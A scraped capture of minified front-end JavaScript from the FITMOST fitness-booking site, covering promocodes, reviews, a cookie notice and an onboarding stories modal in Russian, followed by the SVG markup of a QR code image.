Promise((function(n){null===document.querySelector(".achiev__modal")||window.location.href.includes("profile")?n(t):u.a.show("achiev__modal",{onShow:function(e){e.querySelector(".progress-bar").style.display="none",e.querySelector(".achievement-pre-title").style.display="block",navigator.share&&(e.classList.add("share-available"),e.querySelector(".achiev-share").addEventListener("click",(function(){navigator.share({title:"FITMOST",text:"Моё новое достижение в FITMOST!",url:window.location.origin}).then((function(){return console.log("Successful share")})).catch((function(e){return console.log("Error sharing",e)}))})))},onClose:function(){n(e)}})}))};function P(){var e=Object(l.p)(),t="",n=null,r=f.a.get(".js-promocode-activation");if(r){var i=f.a.get(".js-promocode-field",r),o=f.a.get(".js-promocode-input",r),a=f.a.get(".js-promocode-clear",r),s=f.a.get(".js-promocode-error",r),p=f.a.get(".js-promocode-success",r),h=f.a.get(".js-promocode-submit",r),v=f.a.getAll(".js-activate-promocode"),m=function(){s.classList.add("is-hidden"),i.classList.remove("is-error"),h.classList.remove("is-hidden"),a.classList.add("is-hidden")},g=function(){p.textContent="",p.classList.add("is-hidden"),i.classList.remove("is-success")},b=function(){o.value="",m(),g(),h.classList.add("is-hidden"),t=""},y=function(e,n){i.classList.add("is-loading");var r=new FormData;r.append("code",e),n&&r.append("confirmation-step",n),c()({method:"POST",url:"/ajax/try-promocode",data:r}).then((function(n){var r;i.classList.remove("is-loading"),t=e,n.data.success?(m(),r=n.data.message,p.textContent=r,h.classList.add("is-hidden"),p.classList.remove("is-hidden"),i.classList.add("is-success"),h.classList.add("is-hidden"),a.classList.remove("is-hidden"),"percent"!==n.data.type&&"amount"!==n.data.type||(window.location="/checkout"),Object(d.activatePromocode)()):"err.need_confirmation"===n.data.code?C(n.data):function(e){g(),s.textContent=e,s.classList.remove("is-hidden"),i.classList.add("is-error"),h.classList.add("is-hidden"),a.classList.remove("is-hidden")}(n.data.message)}))},w=function(e){e.preventDefault(),n&&y(t,n["additional-data"].step)},C=function(e){var t=document.getElementById("js-confirm-modal"),r=t.querySelector(".js-modal-title"),i=t.querySelector(".js-modal-subtitle"),o=t.querySelector(".js-modal-cancel-btn"),a=t.querySelector(".js-modal-confirm-btn");n=e,u.a.show("js-confirm-modal",{onShow:function(){r&&(r.innerText=e.title),i&&(i.innerText=e.detail),o&&(o.innerText=e["additional-data"]["no-text"]),a&&(a.innerText=e["additional-data"]["yes-text"],a.removeEventListener("click",w),a.addEventListener("click",w))},onClose:function(){a&&(a.removeEventListener("click",w),n=null)}})};if(o&&o.addEventListener("input",(function(e){""===e.target.value?(h.classList.add("is-hidden"),b()):(h.classList.remove("is-hidden"),m(),g())})),h&&h.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;y(t)})),a&&a.addEventListener("click",(function(){b()})),v.length&&v.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),I()}))})),void 0!==e.promocode&&-1===window.location.href.indexOf("checkout")&&-1===window.location.href.indexOf("gift")&&"/"!==window.location.pathname){var L=e.promocode;o.value=L,y(L),setTimeout((function(){I()}))}}}var D=[{selector:"#usedesk-messenger",className:"with-usedesk",waitForMutation:!0},{selector:".js-sticky-block-download-app",className:"with-sticker",waitForMutation:!1}];function N(){var e=f.a.get(".js-cookie-wrapper");if(e){var t,n=e.querySelector(".js-cookie-btn");(!(t=localStorage.getItem("cookieDate"))||+t+31536e6<Date.now())&&e.classList.add("is-visible"),null==n||n.addEventListener("click",(function(){localStorage.setItem("cookieDate",Date.now()),e.classList.remove("is-visible")}))}}var q=n(36);function B(){var e,t,n=window.location.pathname.startsWith("/bloggers");e=navigator.userAgent.includes("Instagram"),t=(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,e&&t&&!n&&document.addEventListener("DOMContentLoaded",(function(){document.querySelector("#js-browser-notification")&&new q.a("#js-browser-notification").show()}))}function F(){var e=document.querySelectorAll(".js-download-app-link");if(e.length){var t=function(){var e=window.navigator.userAgent,t=window.navigator.platform,n=null;return-1!==["iPhone","iPod"].indexOf(t)?n="iOS":/Android/.test(e)&&(n="Android"),n}();e.forEach((function(e){var n=e.querySelector("span");n&&(n.textContent="iOS"===t?"Загрузите в App Store":"Android"===t?"Скачать в Google Play":"Скачать приложение")}))}}var R=n(6);function H(e){return U.apply(this,arguments)}function U(){return(U=i()(a.a.mark((function e(t){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(R.a)("post","/ajax/review-asked",{params:{datetime:t}});case 1:e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function G(e){var t=f.a.get(".js-review-form",e.modal),n=new q.a("#".concat(e.id));if(t){var r=f.a.get(".js-review-warning",t),o=f.a.get(".js-send-review",t);o.classList.add("is-disabled"),r.classList.remove("is-visible");var s=!1,c=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=f.a.get('.js-review-class-title input[type="radio"]:checked',t),i=f.a.get('.js-review-studio-title input[type="radio"]:checked',t),a=!!n&&!!i;return o.classList.toggle("is-disabled",!a),r.classList.toggle("is-visible",!a&&e),a};t.querySelectorAll('.stars input[type="radio"]').forEach((function(e){e.addEventListener("change",(function(){c(s)}))})),t.addEventListener("submit",function(){var r=i()(a.a.mark((function r(i){var u,d,f,p,h;return a.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i.preventDefault(),s=!0,c(!0)){r.next=1;break}return r.abrupt("return",!1);case 1:return o.classList.add("is-loading"),r.prev=2,r.next=3,Object(R.a)("post","/ajax/review",{data:Object(l.y)(t)});case 3:u=r.sent,o.classList.remove("is-loading"),u.success?(n.close(),Object(R.d)("Спасибо за отзыв!<br>Он будет опубликован после модерации."),window.location.pathname.includes("profile")&&(f=null===(d=t["Reviews[booking_id]"])||void 0===d?void 0:d.value,null==(p=document.querySelector('a[data-book-id="'.concat(f,'"]')))||p.remove())):u.message?(n.close(),q.a.close(e.id),Object(R.b)({response:{data:{message:u.message}}},"","","Закрыть")):(n.close(),Object(R.b)(new Error("Неизвестная ошибка"),"","","Закрыть")),r.next=5;break;case 4:r.prev=4,h=r.catch(2),console.error("[review] caught error:",h),o.classList.remove("is-disabled"),Object(R.b)(h);case 5:return r.abrupt("return",!1);case 6:case"end":return r.stop()}}),r,null,[[2,4]])})));return function(e){return r.apply(this,arguments)}}()),c(!1)}}function z(){var e=null;f.a.onEach(".js-send-review-btn",(function(t){t.addEventListener("click",(function(){e||(e=new q.a("#js-review-modal",{onShow:function(e){var n=f.a.get("form",e);if(n){n.reset();var r=f.a.get(".js-review-title",e),i=f.a.get(".js-review-instructor",e);n.querySelector('input[name="Reviews[booking_id]"]').value=t.dataset.bookId,r&&(r.innerHTML="Вы были в студии <span>".concat(t.dataset.studioTitle,"</span> на занятии ").concat(t.dataset.classTitle,", оцените пожалуйста")),i&&(i.innerHTML='\n            <svg width="15" height="15">\n              <use xlink:href="#trainer"></use>\n            </svg>\n            <span class="js-review-instructor">'.concat(t.dataset.instructor,"</span>\n          "))}},onClose:function(t){var n=f.a.get(".js-send-review",t);if(n){var r=n.cloneNode(!0);n.replaceWith(r)}e=null}})).show()}))}))}var W=function(){return S()((function e(t){x()(this,e),this.banner=f.a.get(t),this.queryParams=Object(l.p)()}),[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["promoFlag"];if(this.banner){var n=t.some((function(t){return e.queryParams[t]}));if(!n){this.banner.classList.add("is-visible");var r=f.a.get("main");r&&r.classList.add("with-top-banner")}}}},{key:"click",value:function(e){this.banner&&e&&this.banner.addEventListener("click",(function(t){t.preventDefault(),e()}))}}])}();var K=n(10),V=n.n(K),X=n(66),Y=n.n(X),J=function(e,t){return Y()(e+"fm"+t).toString()},$=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(R.a)("get","/content/get-stories");case 1:return t=e.sent,e.abrupt("return",t);case 2:return e.prev=2,n=e.catch(0),console.warn("Failed to fetch stories:",n),e.abrupt("return",null);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(){return e.apply(this,arguments)}}(),Q=function(){var e=i()(a.a.mark((function e(t,n){var r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=J(t,n),e.next=1,Object(R.a)("post","/content/set-viewed",{data:{"client-id":Number(t),"story-group-id":Number(n),token:r}});case 1:return i=e.sent,e.abrupt("return",!0===(null==i?void 0:i.success));case 2:return e.prev=2,o=e.catch(0),console.warn("Failed to set stories as viewed:",o),e.abrupt("return",!1);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(t,n){return e.apply(this,arguments)}}(),Z=n(17),ee=n.n(Z),te="prod"==="dev"||"prod"==="staging",ne=[[281,299],[282,300],[283,301]],re=function(e,t){return te?e:t},ie=V()(V()(V()({},re(281,299),{screensCount:4,class:"story-1",screens:[{image:"/img/stories/story-1-1.png",title:"Теперь всё в рублях",subtitle:"Мы сделали оплату привычнее и удобнее: без обязательной подписки, сгорающих баллов и сложных перерасчётов",button_text:"Круто!"},{image:"/img/stories/story-1-2.png",gradient:!0,title:"Платите, как удобно",subtitle:"Можно платить разово — картой или&nbsp;по&nbsp;СБП.<br>Или включить автопополнение и получать кэшбэк каждый месяц",button_text:"Отлично!"},{image:"/img/stories/story-1-3.png",gradient:!0,title:"Кэшбэк при&nbsp;пополнении",subtitle:"При автопополнении счёта вы получаете кэшбэк. Чем&nbsp;больше сумма – тем больше кэшбэк",button_text:"Показать!"},{image:"/img/stories/story-1-4.png",title:"Если были баллы или&nbsp;подписка",subtitle:"Они сохранены —&nbsp;сумма и условия остались такими же. И еще бонус кэшбэком от нас",button_text:"Все понятно!"}]}),re(282,300),{screensCount:3,class:"story-2",screens:[{image:"/img/stories/story-2-1.png",title:"Вам&nbsp;начислили рубли на&nbsp;счёт",subtitle:"Банк или&nbsp;компания пополнили ваш&nbsp;счет&nbsp;— теперь он&nbsp;в&nbsp;рублях. Можно использовать их&nbsp;для&nbsp;бронирований",button_text:"Круто!"},{image:"/img/stories/story-2-2.png",gradient:!0,title:"Прозрачные цены",subtitle:"Все&nbsp;занятия сразу в&nbsp;рублях. Никаких пересчётов и&nbsp;внутренней валюты",button_text:"Круто!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"В&nbsp;баллах тоже&nbsp;можно оплачивать",subtitle:"В&nbsp;профиле, в&nbsp;разделе «Настройки», можно выбрать оплату в&nbsp;рублях или&nbsp;баллах",button_text:"Понятно!",redirect_to_profile:!0}]}),re(283,301),{screensCount:3,class:"story-3",screens:[{image:"/img/stories/story-3-1.png",title:"Начислили внутреннюю валюту – баллы",subtitle:"Теперь можно платить не только рублями,<br> но и баллами",button_text:"Круто!"},{image:"/img/stories/story-3-2.png",gradient:!0,title:"Как платить баллами",subtitle:"Любое занятие можно оплатить и баллами,<br> и рублями. Вы сами выбираете, что видеть и&nbsp;чем платить",button_text:"Отлично!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"Переключайтесь между&nbsp;счетами",subtitle:"Зайдите в «Профиль» → «Настройки»<br>и выберите, как хотите платить — баллами или рублями",button_text:"Показать!",redirect_to_profile:!0}]}),oe=function(e){if(ie[e])return ie[e];for(var t=0,n=ne;t<n.length;t++){var r=ee()(n[t],2),i=r[0],o=r[1];if(e===i||e===o)return ie[te?i:o]||null}return null};function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function se(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){V()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ce="js-stories-modal",ue=function(){return S()((function e(){x()(this,e),this.currentGroup=null,this.currentScreenIndex=0,this.screens=[],this.clientId=null,this.swipeCleanup=null,this.isMarkedAsViewed=!1}),[{key:"init",value:(t=i()(a.a.mark((function e(){var t,n,r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p.a){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,$();case 2:if((t=e.sent)&&t.data&&0!==t.data.length){e.next=3;break}return e.abrupt("return");case 3:if(n=t.data[0],r=n.attributes||{},i=n.extra||[],r.id&&0!==i.length){e.next=4;break}return e.abrupt("return");case 4:if(o=oe(r.id)){e.next=5;break}return console.warn("Stories config not found for group ID: ".concat(r.id)),e.abrupt("return");case 5:if(this.currentGroup={id:r.id,class:o.class,screensCount:o.screensCount,screens:o.screens||[]},this.clientId=p.b,this.clientId){e.next=6;break}return console.warn("Client ID not found"),e.abrupt("return");case 6:this.renderStories({group:this.currentGroup,stories:i}),this.showModal();case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"renderStories",value:function(e){var t=document.getElementById(ce);if(t){var n=f.a.get(".js-stories-container",t);if(n){n.innerHTML="";var r=e.group||{},i=r.screens||[],o=r.screensCount||i.length||1;if(0!==o){n.classList.add(r.class);for(var a=0;a<o;a++){var s=i[a]||{},c=e.stories&&e.stories[a]?e.stories[a]:{},u=se(se(se({},s),c),{},{image:s.image,gradient:s.gradient||!1,title:s.title,subtitle:s.subtitle,button_text:s.button_text,redirect_to_profile:s.redirect_to_profile||!1}),l=this.createScreen(u,a,o,r);n.appendChild(l)}this.screens=Array.from(n.querySelectorAll(".".concat("stories-screen"))),this.currentScreenIndex=0,this.updateScreenVisibility(),this.updateProgress(),this.initSwipe()}}}}},{key:"createScreen",value:function(e,t,n,r){var i=document.createElement("div");i.className="".concat("stories-screen"," ").concat(0===t?"is-active":""),i.dataset.index=t,i.dataset.gradient=e.gradient;var o=e.title||"",a=e.subtitle||"",s=e.image,c=s?'<div class="stories-screen__img"><img src="'.concat(s,'" alt="').concat(o,'" /></div>'):"",u=this.createProgressHtml(0,n),l=this.createButtonHtml(e,t,n);return i.innerHTML="\n      ".concat(c,"\n      ").concat(u,'\n      <div class="stories-screen__content">\n        <h2 class="stories-screen__title">').concat(o,'</h2>\n        <p class="stories-screen__subtitle">').concat(a,"</p>\n      </div>\n       ").concat(l,"\n    "),this.attachButtonHandler(i,e,t,n),i}},{key:"createProgressHtml",value:function(e,t){var n=Array.from({length:t},(function(t,n){return'<span class="stories-progress__dot '.concat(n===e?"is-active":"",'" data-index="').concat(n,'"></span>')})).join("");return'<div class="stories-progress js-stories-progress">'.concat(n,"</div>")}},{key:"createButtonHtml",value:function(e,t,n){var r=t===n-1,i=e.button_text,o=e.redirect_to_profile||!1;return'<button type="button" class="js-stories-btn stories-screen__btn" data-action="'.concat(o?"profile":r?"close":"next",'">').concat(i,"</button>")}},{key:"attachButtonHandler",value:function(e,t,n,r){var i=this,o=f.a.get(".js-stories-btn",e);o&&o.addEventListener("click",(function(){var e=o.dataset.action;"profile"===e?i.handleProfileRedirect("/profile?tab=settings"):"next"===e?i.nextScreen():"close"===e&&i.close()}))}},{key:"initSwipe",value:function(){var e=this,t=f.a.get(".js-stories-container");t&&(this.swipeCleanup&&this.swipeCleanup(),this.swipeCleanup=function(e,t,n){if(e){var r=0,i=0,o=0,a=0,s=!1,c=0,u=!1,l=function(e){return e.touches?e.touches[0].clientX:e.clientX},d=function(e){return e.touches?e.touches[0].clientY:e.clientY},f=function(t){r=l(t),i=d(t),c=e.scrollTop,s=!0,u=!0},p=function(t){if(s){o=l(t),a=d(t);var n=o-r,u=a-i,f=Math.abs(n),p=Math.abs(u);p>30&&e.scrollTop!==c?s=!1:f>p&&f>10&&t.preventDefault()}},h=function(){if(s){var e=o-r,c=a-i,l=Math.abs(e);if(Math.abs(c)>30)return s=!1,void(u=!1);l>50&&(e>0&&n?n():e<0&&t&&t()),s=!1,u=!1,r=0,i=0,o=0,a=0}else u=!1},v=function(){u&&(s=!1,u=!1,r=0,i=0,o=0,a=0)};return e.addEventListener("touchstart",f,{passive:!0}),e.addEventListener("touchmove",p,{passive:!1}),e.addEventListener("touchend",h,{passive:!0}),e.addEventListener("mousedown",f),e.addEventListener("mousemove",p),e.addEventListener("mouseup",h),e.addEventListener("mouseleave",v),function(){e.removeEventListener("touchstart",f),e.removeEventListener("touchmove",p),e.removeEventListener("touchend",h),e.removeEventListener("mousedown",f),e.removeEventListener("mousemove",p),e.removeEventListener("mouseup",h),e.removeEventListener("mouseleave",v)}}}(t,(function(){return e.nextScreen()}),(function(){return e.prevScreen()})))}},{key:"nextScreen",value:function(){this.currentScreenIndex<this.screens.length-1&&(this.currentScreenIndex++,this.updateScreenVisibility())}},{key:"prevScreen",value:function(){this.currentScreenIndex>0&&(this.currentScreenIndex--,this.updateScreenVisibility())}},{key:"updateScreenVisibility",value:function(){var e=this;this.screens.forEach((function(t,n){n===e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")})),this.updateProgress()}},{key:"updateProgress",value:function(){var e=this,t=document.getElementById(ce);if(t){var n=t.querySelectorAll(".stories-progress__dot");0!==n.length&&n.forEach((function(t){var n=parseInt(t.dataset.index,10);!isNaN(n)&&n<=e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")}))}}},{key:"handleProfileRedirect",value:function(e){u.a.close(ce);var t=e||"/profile?tab=settings";Object(C.d)(t)}},{key:"showModal",value:function(){var e=this;this.isMarkedAsViewed=!1,u.a.show(ce,{disableScroll:!0,onClose:function(){e.markAsViewed(),e.swipeCleanup&&(e.swipeCleanup(),e.swipeCleanup=null)}})}},{key:"close",value:function(){u.a.close(ce)}},{key:"markAsViewed",value:(e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isMarkedAsViewed){e.next=1;break}return e.abrupt("return");case 1:if(!this.currentGroup||!this.clientId){e.next=2;break}return this.isMarkedAsViewed=!0,e.next=2,Q(this.clientId,this.currentGroup.id);case 2:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})}]);var e,t}(),le=null,de=function(){le||(le=new ue).init()},fe=n(101),pe=n.n(fe);document.addEventListener("DOMContentLoaded",(function(){var e;E.init(),D.forEach((function(e){var t=e.selector,n=e.className,r=e.waitForMutation;if(f.a.get(t))document.body.classList.add(n);else if(r){var i=new MutationObserver((function(){f.a.get(t)&&(document.body.classList.add(n),i.disconnect())}));i.observe(document.body,{childList:!0,subtree:!0})}})),N(),B(),F(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#js-review-modal",t=document.querySelector(e);t&&(G(t),z(),window.location.pathname.includes("profile")||q.a.show(e,{onClose:function(){H(t.dataset.date).catch((function(e){console.warn("Ошибка:",e)}))}}))}(),function(){var e=f.a.get("#js-download-app"),t=Object(l.p)();if(e){var n=new q.a("#js-download-app"),r=!Object(l.v)("show_modal_download_app")&&!t.promoFlag,i=function(){n.show()};r&&(Object(l.L)("show_modal_download_app","true",7),setTimeout((function(){i()}),1e4));var o=new W(".js-sticky-block-download-app");o.show(),o.click(i)}}(),de(),function(){var e=document.querySelectorAll(".lazyload-img"),t=document.querySelectorAll(".lazyload-bg"),n={rootMargin:"0px 0px 10px 0px",threshold:0};if("IntersectionObserver"in window){var r=new IntersectionObserver((function(e,t){e.forEach((function(e){var n,r;e.isIntersecting&&(n=e.target,(r=n.getAttribute("data-src"))&&(n.srcset=r),t.unobserve(e.target))}))}),n);e.forEach((function(e){r.observe(e)}));var i=new IntersectionObserver((function(e,t){e.forEach((function(e){e.isIntersecting&&(e.target.classList.add("lazyloaded"),t.unobserve(e.target))}))}),n);t.forEach((function(e){i.observe(e)}))}else e.forEach((function(e){var t=e.getAttribute("data-src");t&&(e.srcset=t)})),t.forEach((function(e){e.classList.add("lazyloaded")}))}(),Object(O.a)(),A(),function(){var e=a.a.mark(t);function t(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,M(2e4,0);case 1:case"end":return e.stop()}}),e)}function n(e,t,n){return r.apply(this,arguments)}function r(){return(r=i()(a.a.mark((function e(t,r,i){var o,s;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,new Promise((function(e){setTimeout((function(){e(t.next(r))}),i)}));case 1:if((o=e.sent).done){e.next=3;break}return e.next=2,o.value;case 2:s=e.sent,setTimeout(n,s,t,s);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}n(t(),null,1e4)}(),e=document.querySelectorAll(".js-custom-file"),Array.prototype.forEach.call(e,(function(e){var t=e.nextElementSibling;e.addEventListener("change",(function(e){t.querySelector(".js-custom-file-title").innerText=this.files[0].name}))})),P(),pe()(".js-custom-select"),new W(".js-sticky-block-promotion").show()}))}],[[184,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/main-new/qr.svg
body_size: 8198
content:
<?xml version="1.0" standalone="no"?>
<svg width="250" height="250" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
          <clipPath id="main-mask-792701">
            <rect x="0" y="0" width="250" height="250" rx="10"/>
          </clipPath>
          <clipPath id="avatar-mask-792701">
            <circle cx="125" cy="60" r="28" fill="#000"/>
          </clipPath>
          
          
          <g id="qr-792701">
  <svg version="1.1" viewBox="0 0 2871 2871" width="190px" height="190px" class="qr-code" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <rect id="rect-792701" width="100" height="100" fill="#7f4cf7"/>
      <path id="empty-792701" d="M0,28.6v42.9C0,87.3,12.8,100,28.6,100h42.9c15.9,0,28.6-12.8,28.6-28.6V28.6C100,12.7,87.2,0,71.4,0H28.6 C12.8,0,0,12.8,0,28.6z" fill="#7f4cf7"/>
      <path id="b-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="r-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="t-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="lt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="lb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="rb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="rt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="n_lt-792701" d="M30.5,2V0H0v30.5h2C2,14.7,14.8,2,30.5,2z" fill="#7f4cf7"/>
      <path id="n_lb-792701" d="M2,69.5H0V100h30.5v-2C14.7,98,2,85.2,2,69.5z" fill="#7f4cf7"/>
      <path id="n_rt-792701" d="M98,30.5h2V0H69.5v2C85.3,2,98,14.8,98,30.5z" fill="#7f4cf7"/>
      <path id="n_rb-792701" d="M69.5,98v2H100V69.5h-2C98,85.3,85.2,98,69.5,98z" fill="#7f4cf7"/>
      <path id="point-792701" fill="#7f4cf7" d="M600.001786,457.329333 L600.001786,242.658167 C600.001786,147.372368 587.039517,124.122784 581.464617,118.535383 C575.877216,112.960483 552.627632,99.9982143 457.329333,99.9982143 L242.670667,99.9982143 C147.372368,99.9982143 124.122784,112.960483 118.547883,118.535383 C112.972983,124.122784 99.9982143,147.372368 99.9982143,242.658167 L99.9982143,457.329333 C99.9982143,552.627632 112.972983,575.877216 118.547883,581.464617 C124.122784,587.027017 147.372368,600.001786 242.670667,600.001786 L457.329333,600.001786 C552.627632,600.001786 575.877216,587.027017 581.464617,581.464617 C587.039517,575.877216 600.001786,552.627632 600.001786,457.329333 Z M457.329333,0 C653.338333,0 700,46.6616668 700,242.658167 C700,438.667167 700,261.332833 700,457.329333 C700,653.338333 653.338333,700 457.329333,700 C261.332833,700 438.667167,700 242.670667,700 C46.6616668,700 0,653.338333 0,457.329333 C0,261.332833 0,352.118712 0,242.658167 C0,46.6616668 46.6616668,0 242.670667,0 C438.667167,0 261.332833,0 457.329333,0 Z M395.996667,200 C480.004166,200 500,220.008332 500,303.990835 C500,387.998334 500,312.001666 500,395.996667 C500,479.991668 480.004166,500 395.996667,500 C312.001666,500 387.998334,500 304.003333,500 C220.008332,500 200,479.991668 200,395.996667 C200,312.001666 200,350.906061 200,303.990835 C200,220.008332 220.008332,200 304.003333,200 C387.998334,200 312.001666,200 395.996667,200 Z"/>
      <g id="vk_logo-792701">
        <path fill="#4580c2" d="M83.3334 363.333C83.3334 231.34 83.3334 165.343 124.338 124.338C165.343 83.3333 231.34              83.3333 363.333 83.3333H386.667C518.66 83.3333 584.657 83.3333 625.662 124.338C666.667 165.343              666.667 231.34 666.667 363.333V386.667C666.667 518.66 666.667 584.657 625.662 625.662C584.657              666.667 518.66 666.667 386.667 666.667H363.333C231.34 666.667 165.343 666.667 124.338 625.662C83.3334              584.657 83.3334 518.66 83.3334 386.667V363.333Z"/>
        <path fill="#FFF" d="M394.907 508.681C263.293 508.681 183.442 417.365 180.313 265.625H246.972C249.05 377.09              299.763 424.323 338.638 434.036V265.625H402.519V361.82C440.016 357.664 479.264 313.909              492.456 265.625H555.333C545.27 325 502.543 368.754 472.353 386.803C502.566 401.395 551.177              439.593 569.926 508.681H500.815C486.222 462.498 450.476 426.728 402.542 421.872V508.681H394.907Z"/>
      </g>
      <clipPath id="logo-mask-792701">
        <rect x="0" y="0" width="750" height="750"/>
      </clipPath>
    </defs>

    

    <g transform="translate(0,0)">
      <g transform="translate(776,0)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,0)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,0)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1164,0)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1358,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1649,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,97)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,97)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1455,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1552,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,97)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,194)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,194)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,291)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1552,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,291)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,291)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,388)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1649,388)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1746,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,485)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,485)"><use xlink:href="#rect-792701"/></g>
